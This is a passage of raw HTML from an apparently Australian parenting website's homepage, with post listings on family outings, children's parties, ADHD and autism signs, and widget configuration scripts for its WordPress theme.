                        <div class="lazyloaded" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Easy-Science-Activities-for-Kids-at-Home.jpg" style="background-image: url(https://kidsizeliving.com.au/wp-content/uploads/2024/12/Easy-Science-Activities-for-Kids-at-Home.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://kidsizeliving.com.au/easy-science-activities-for-kids-at-home/" >Easy Science Activities for Kids at Home</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/easy-science-activities-for-kids-at-home/" ><i class="fa fa-clock-o"></i> 11 December 2024</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article><article class="jeg_post jeg_hero_item_5 jeg_hero_empty" style="padding: 0 0 4px 4px;">
                    <div class="jeg_block_container"></div>
                </article>
                </div>
	            </div></div>
            </div>
            <style scoped>@media only screen and (min-width: 1025px) { .jeg_heroblock.jnews_module_71_0_693f293b5e27c .jeg_heroblock_wrapper{ height: 580px; } }</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-EWsMlqS elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="EWsMlqS" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0YXed7m" data-id="0YXed7m" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cysW0G5 elementor-widget elementor-widget-jnews_block_17_elementor" data-id="cysW0G5" data-element_type="widget" data-widget_type="jnews_block_17_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_71_1_693f293b60f07   " data-unique="jnews_module_71_1_693f293b60f07">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baby Care Tips</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'>All</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/education/" data-type='category' data-id='24'>Education</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/food/" data-type='category' data-id='25'>Food</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/health/" data-type='category' data-id='27'>Health</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/psychology/" data-type='category' data-id='23'>Psychology</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/best-parks-in-sydney-for-kids-playtime/"><div class="thumbnail-container animate-lazy  size-715 "><img fetchpriority="high" decoding="async" width="750" height="536" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Best Parks in Sydney for Kids’ Playtime" sizes="(max-width: 750px) 100vw, 750px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-750x536.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-750x536.jpg 750w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Parks-in-Sydney-for-Kids-Playtime-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/best-parks-in-sydney-for-kids-playtime/">Best Parks in Sydney for Kids’ Playtime</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/best-parks-in-sydney-for-kids-playtime/"><i class="fa fa-clock-o"></i> 10 December 2024</a></div><div class="jeg_meta_comment"><a href="https://kidsizeliving.com.au/best-parks-in-sydney-for-kids-playtime/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Discover Sydney's top parks for kids' playtime. Explore family-friendly green spaces with exciting playgrounds and outdoor activities for children of all ages.</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/best-family-road-trips-around-sydney/"><div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="750" height="536" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Best Family Road Trips Around Sydney" sizes="(max-width: 750px) 100vw, 750px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-750x536.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-750x536.jpg 750w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Best-Family-Road-Trips-Around-Sydney-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/social-skills/" class="category-social-skills">Social Skills</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/best-family-road-trips-around-sydney/">Best Family Road Trips Around Sydney</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/best-family-road-trips-around-sydney/"><i class="fa fa-clock-o"></i> 8 December 2024</a></div><div class="jeg_meta_comment"><a href="https://kidsizeliving.com.au/best-family-road-trips-around-sydney/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Discover the best family road trips around Sydney. Explore scenic routes, kid-friendly attractions, and unforgettable adventures perfect for your next family getaway.</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/unique-kids-birthday-party-ideas-in-melbourne/"><div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Unique Kids Birthday Party Ideas in Melbourne" sizes="(max-width: 120px) 100vw, 120px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-120x86.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Unique-Kids-Birthday-Party-Ideas-in-Melbourne-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/unique-kids-birthday-party-ideas-in-melbourne/">Unique Kids Birthday Party Ideas in Melbourne</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/unique-kids-birthday-party-ideas-in-melbourne/" ><i class="fa fa-clock-o"></i> 8 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/10-sydney-school-holiday-activities-for-families/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 Sydney School Holiday Activities for Families" sizes="(max-width: 120px) 100vw, 120px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-120x86.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/10-Sydney-School-Holiday-Activities-for-Families-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/10-sydney-school-holiday-activities-for-families/">10 Sydney School Holiday Activities for Families</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/10-sydney-school-holiday-activities-for-families/" ><i class="fa fa-clock-o"></i> 7 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/fun-family-outings-in-brisbane-this-spring/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fun Family Outings in Brisbane This Spring" sizes="(max-width: 120px) 100vw, 120px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-120x86.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Fun-Family-Outings-in-Brisbane-This-Spring-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/fun-family-outings-in-brisbane-this-spring/">Fun Family Outings in Brisbane This Spring</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/fun-family-outings-in-brisbane-this-spring/" ><i class="fa fa-clock-o"></i> 6 December 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/top-family-events-in-melbourne-for-october/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top Family Events in Melbourne for October" sizes="(max-width: 120px) 100vw, 120px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-120x86.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-120x86.jpg 120w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-350x250.jpg 350w, https://kidsizeliving.com.au/wp-content/uploads/2024/12/Top-Family-Events-in-Melbourne-for-October-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/top-family-events-in-melbourne-for-october/">Top Family Events in Melbourne for October</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/top-family-events-in-melbourne-for-october/" ><i class="fa fa-clock-o"></i> 2 December 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_71_1_693f293b60f07 = {"header_icon":"","first_title":"Baby Care Tips","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"24,25,27,23","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":6,"post_offset":"","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"12863,12855,12786,12831","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","cms_block_cat":"","woodmart_slider":"","project-cat":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":{"unit":"px","size":30,"sizes":[]},"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":{"unit":"px","size":4,"sizes":[]},"pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","_title":"","_element_width":"","_element_width_tablet":"","_element_width_mobile":"","_position_description":"","_position":"","_element_id":"","_css_classes":"","_element_cache":"","_animation":"","_animation_tablet":"","_animation_mobile":"","animation_duration":"","_animation_delay":"","_transform_rotate_popover":"","_transform_rotateZ_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d":"","_transform_rotateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover":"","_transform_translateX_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover":"","_transform_keep_proportions":"yes","_transform_scale_effect":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover":"","_transform_skewX_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect":"","_transform_flipY_effect":"","_transform_rotate_popover_hover":"","_transform_rotateZ_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateZ_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateZ_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotate_3d_hover":"","_transform_rotateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_rotateY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_rotateY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_perspective_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_perspective_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translate_popover_hover":"","_transform_translateX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_translateY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scale_popover_hover":"","_transform_keep_proportions_hover":"yes","_transform_scale_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scale_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleX_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_tablet":{"unit":"px","size":"","sizes":[]},"_transform_scaleY_effect_hover_mobile":{"unit":"px","size":"","sizes":[]},"_transform_skew_popover_hover":"","_transform_skewX_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewX_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewX_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover":{"unit":"px","size":"","sizes":[]},"_transform_skewY_effect_hover_tablet":{"unit":"deg","size":"","sizes":[]},"_transform_skewY_effect_hover_mobile":{"unit":"deg","size":"","sizes":[]},"_transform_flipX_effect_hover":"","_transform_flipY_effect_hover":"","_background_gradient_notice":"","_background_color":"","_background_color_b":"#f2295b","_background_image":{"url":"","id":"","size":""},"_background_video_link":"","_background_video_start":"","_background_video_end":"","_background_play_once":"","_background_play_on_mobile":"","_background_privacy_mode":"","_background_slideshow_gallery":[],"_background_slideshow_loop":"yes","_background_slideshow_slide_duration":5000,"_background_slideshow_slide_transition":"fade","_background_slideshow_transition_duration":500,"_background_slideshow_lazyload":"","_background_slideshow_ken_burns":"","_background_slideshow_ken_burns_zoom_direction":"in","_background_hover_gradient_notice":"","_background_hover_color":"","_background_hover_color_b":"#f2295b","_background_hover_image":{"url":"","id":"","size":""},"_background_hover_video_link":"","_background_hover_video_start":"","_background_hover_video_end":"","_background_hover_play_once":"","_background_hover_play_on_mobile":"","_background_hover_privacy_mode":"","_background_hover_slideshow_gallery":[],"_background_hover_slideshow_loop":"yes","_background_hover_slideshow_slide_duration":5000,"_background_hover_slideshow_slide_transition":"fade","_background_hover_slideshow_transition_duration":500,"_background_hover_slideshow_lazyload":"","_background_hover_slideshow_ken_burns":"","_background_hover_slideshow_ken_burns_zoom_direction":"in","_mask_switch":"","hide_desktop":"","hide_tablet":"","hide_mobile":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_17"};</script>
				</div>				</div>
				</div>
				<div class="elementor-element elementor-element-XyCc2Fd elementor-widget elementor-widget-jnews_block_14_elementor" data-id="XyCc2Fd" data-element_type="widget" data-widget_type="jnews_block_14_elementor.default">
				<div class="elementor-widget-container">
					<div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_71_2_693f293b646db   " data-unique="jnews_module_71_2_693f293b646db">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'>All</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/food/" data-type='category' data-id='25'>Food</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/health/" data-type='category' data-id='27'>Health</a></li><li><a class="subclass-filter" href="https://kidsizeliving.com.au/category/education/" data-type='category' data-id='24'>Education</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/understanding-adhd-in-children-a-quick-guide/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="750" height="375" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Understanding ADHD in Children: A Quick Guide" sizes="(max-width: 750px) 100vw, 750px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/11/Understanding-ADHD-in-Children-A-Quick-Guide-750x375.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/11/Understanding-ADHD-in-Children-A-Quick-Guide-750x375.jpg 750w, https://kidsizeliving.com.au/wp-content/uploads/2024/11/Understanding-ADHD-in-Children-A-Quick-Guide-360x180.jpg 360w, https://kidsizeliving.com.au/wp-content/uploads/2024/11/Understanding-ADHD-in-Children-A-Quick-Guide-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/psychology/" class="category-psychology">Psychology</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/understanding-adhd-in-children-a-quick-guide/">Understanding ADHD in Children: A Quick Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/understanding-adhd-in-children-a-quick-guide/"><i class="fa fa-clock-o"></i> 22 November 2024</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/early-signs-of-autism-in-children-to-watch-for/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Early Signs of Autism in Children to Watch For" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/11/Early-Signs-of-Autism-in-Children-to-Watch-For-360x180.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/11/Early-Signs-of-Autism-in-Children-to-Watch-For-360x180.jpg 360w, https://kidsizeliving.com.au/wp-content/uploads/2024/11/Early-Signs-of-Autism-in-Children-to-Watch-For-750x375.jpg 750w, https://kidsizeliving.com.au/wp-content/uploads/2024/11/Early-Signs-of-Autism-in-Children-to-Watch-For-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/psychology/" class="category-psychology">Psychology</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/early-signs-of-autism-in-children-to-watch-for/">Early Signs of Autism in Children to Watch For</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/early-signs-of-autism-in-children-to-watch-for/"><i class="fa fa-clock-o"></i> 22 November 2024</a></div></div>
                    </div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://kidsizeliving.com.au/turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://kidsizeliving.com.au/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Turning Biting into Bonding: Tips for Dealing with Challenging Behaviors in Children" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kidsizeliving.com.au/wp-content/uploads/2024/09/12607-turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children-360x180.jpg" data-srcset="https://kidsizeliving.com.au/wp-content/uploads/2024/09/12607-turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children-360x180.jpg 360w, https://kidsizeliving.com.au/wp-content/uploads/2024/09/12607-turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://kidsizeliving.com.au/category/psychology/" class="category-psychology">Psychology</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://kidsizeliving.com.au/turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children/">Turning Biting into Bonding: Tips for Dealing with Challenging Behaviors in Children</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://kidsizeliving.com.au/author/fb7e3b03c83a12bb/">kidsizeliving</a></div><div class="jeg_meta_date"><a href="https://kidsizeliving.com.au/turning-biting-into-bonding-tips-for-dealing-with-challenging-behaviors-in-children/"><i class="fa fa-clock-o"></i> 6 September 2024</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_71_2_693f293b646db = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"25,27,24","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":3,"post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"23","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","cms_block_cat":"","woodmart_slider":"","project-cat":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":{"unit":"px","size":4,"sizes":[]},"pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","_title":"","_element_width":"","_element_width_tablet":"","_element_width_mobile":"","_position_description":"","_position":"","_element_id":"","_css_c